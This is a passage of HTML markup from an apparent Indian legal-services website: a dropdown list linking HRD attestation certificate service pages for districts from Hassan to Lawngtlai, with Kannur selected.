													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hassan" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hassan">
															Hassan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hathras" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hathras">
															Hathras														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/haveri" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/haveri">
															Haveri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hazaribagh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hazaribagh">
															Hazaribagh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hingoli" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hingoli">
															Hingoli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hisar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hisar">
															Hisar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hojai" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hojai">
															Hojai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hooghly" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hooghly">
															Hooghly														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hoshangabad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hoshangabad">
															Hoshangabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hoshiarpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hoshiarpur">
															Hoshiarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hosur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hosur">
															Hosur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/howrah" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/howrah">
															Howrah														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hubli-dharward-" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hubli-dharward-">
															Hubli Dharward 														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hyderabad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/hyderabad">
															Hyderabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/iddukki" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/iddukki">
															Iddukki														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/idukki" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/idukki">
															Idukki														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/imphal-east" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/imphal-east">
															Imphal East														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/imphal-west" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/imphal-west">
															Imphal West														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/indore" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/indore">
															Indore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jabalpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jabalpur">
															Jabalpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jagatsinghpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jagatsinghpur">
															Jagatsinghpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jagtial" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jagtial">
															Jagtial														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jaipur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jaipur">
															Jaipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jaisalmer" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jaisalmer">
															Jaisalmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jajpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jajpur">
															Jajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jalandhar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jalandhar">
															Jalandhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jalaun" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jalaun">
															Jalaun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jalgaon" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jalgaon">
															Jalgaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jalna" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jalna">
															Jalna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jalore" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jalore">
															Jalore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jalpaiguri" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jalpaiguri">
															Jalpaiguri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jammu" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jammu">
															Jammu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jamnagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jamnagar">
															Jamnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jamshedpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jamshedpur">
															Jamshedpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jamtara" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jamtara">
															Jamtara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jamui" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jamui">
															Jamui														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jangaon" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jangaon">
															Jangaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/janjgir-champa" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/janjgir-champa">
															Janjgir Champa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jashpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jashpur">
															Jashpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jaunpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jaunpur">
															Jaunpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jayashankar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jayashankar">
															Jayashankar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jehanabad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jehanabad">
															Jehanabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jhabua" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jhabua">
															Jhabua														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jhajjar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jhajjar">
															Jhajjar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jhalawar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jhalawar">
															Jhalawar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jhansi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jhansi">
															Jhansi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jhargram" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jhargram">
															Jhargram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jharsuguda" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jharsuguda">
															Jharsuguda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jhunjhunu" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jhunjhunu">
															Jhunjhunu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jind" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jind">
															Jind														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jiribam" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jiribam">
															Jiribam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jisalmer" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jisalmer">
															Jisalmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jodhpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jodhpur">
															Jodhpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jogulamba" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jogulamba">
															Jogulamba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/johdpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/johdpur">
															Johdpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jorhat" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/jorhat">
															Jorhat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/juhnjhunun" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/juhnjhunun">
															Juhnjhunun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/junagadh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/junagadh">
															Junagadh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kabirdham" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kabirdham">
															Kabirdham														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kadapa" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kadapa">
															Kadapa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kaimur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kaimur">
															Kaimur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kaithal" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kaithal">
															Kaithal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kakching" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kakching">
															Kakching														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kalahandi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kalahandi">
															Kalahandi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kalimpong" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kalimpong">
															Kalimpong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kamareddy" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kamareddy">
															Kamareddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kamjong" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kamjong">
															Kamjong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kamrup" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kamrup">
															Kamrup														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kamrup-metropolitan" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kamrup-metropolitan">
															Kamrup Metropolitan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kanchipuram" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kanchipuram">
															Kanchipuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kandhamal" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kandhamal">
															Kandhamal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kangpokpi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kangpokpi">
															Kangpokpi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kangra" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kangra">
															Kangra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kanker" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kanker">
															Kanker														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kannauj" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kannauj">
															Kannauj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kannur" selected>

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kannur">
															Kannur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kanpur-dehat" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kanpur-dehat">
															Kanpur Dehat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kanpur-nagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kanpur-nagar">
															Kanpur Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kanyakumari" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kanyakumari">
															Kanyakumari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kapurthala" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kapurthala">
															Kapurthala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/karaikal" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/karaikal">
															Karaikal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/karauli" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/karauli">
															Karauli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/karbi-anglong" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/karbi-anglong">
															Karbi Anglong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kargil" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kargil">
															Kargil														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/karimganj" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/karimganj">
															Karimganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/karimnagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/karimnagar">
															Karimnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/karnal" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/karnal">
															Karnal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/karur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/karur">
															Karur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/karwar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/karwar">
															Karwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kasaragod" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kasaragod">
															Kasaragod														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kasganj" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kasganj">
															Kasganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kathua" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kathua">
															Kathua														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/katihar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/katihar">
															Katihar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/katni" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/katni">
															Katni														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kaushambi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kaushambi">
															Kaushambi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kendrapara" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kendrapara">
															Kendrapara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kendujhar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kendujhar">
															Kendujhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/khagaria" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/khagaria">
															Khagaria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/khammam" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/khammam">
															Khammam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/khandwa" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/khandwa">
															Khandwa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kharagpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kharagpur">
															Kharagpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kharar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kharar">
															Kharar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/khargone" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/khargone">
															Khargone														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kheda" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kheda">
															Kheda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kheri" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kheri">
															Kheri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/khordha" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/khordha">
															Khordha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/khowai" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/khowai">
															Khowai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/khunti" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/khunti">
															Khunti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kinnaur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kinnaur">
															Kinnaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kiphire" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kiphire">
															Kiphire														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kishanganj" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kishanganj">
															Kishanganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kishtwar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kishtwar">
															Kishtwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kochi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kochi">
															Kochi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kodagu" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kodagu">
															Kodagu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/koderma" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/koderma">
															Koderma														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kohima" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kohima">
															Kohima														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kokrajhar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kokrajhar">
															Kokrajhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kolar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kolar">
															Kolar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kolasib" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kolasib">
															Kolasib														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kolhapur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kolhapur">
															Kolhapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kolkata" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kolkata">
															Kolkata														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kollam" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kollam">
															Kollam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/komaram-bheem" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/komaram-bheem">
															Komaram Bheem														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kondagaon" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kondagaon">
															Kondagaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/koppal" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/koppal">
															Koppal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/koraput" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/koraput">
															Koraput														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/korba" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/korba">
															Korba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/koriya" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/koriya">
															Koriya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kota" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kota">
															Kota														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kottayam" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kottayam">
															Kottayam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kozhikode" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kozhikode">
															Kozhikode														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kra-daadi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kra-daadi">
															Kra Daadi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/krishna" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/krishna">
															Krishna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/krishnagiri" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/krishnagiri">
															Krishnagiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kulgam" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kulgam">
															Kulgam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kullu" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kullu">
															Kullu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kupwara" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kupwara">
															Kupwara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kurnool" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kurnool">
															Kurnool														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kurukshetra" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kurukshetra">
															Kurukshetra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kurung-kumey" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kurung-kumey">
															Kurung Kumey														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kushinagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kushinagar">
															Kushinagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kutch" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kutch">
															Kutch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lahaul-spiti" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lahaul-spiti">
															Lahaul Spiti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lakhimpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lakhimpur">
															Lakhimpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lakhisarai" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lakhisarai">
															Lakhisarai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lakshadweep" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lakshadweep">
															Lakshadweep														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lalitpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lalitpur">
															Lalitpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/latehar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/latehar">
															Latehar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/latur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/latur">
															Latur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/lawngtlai" >

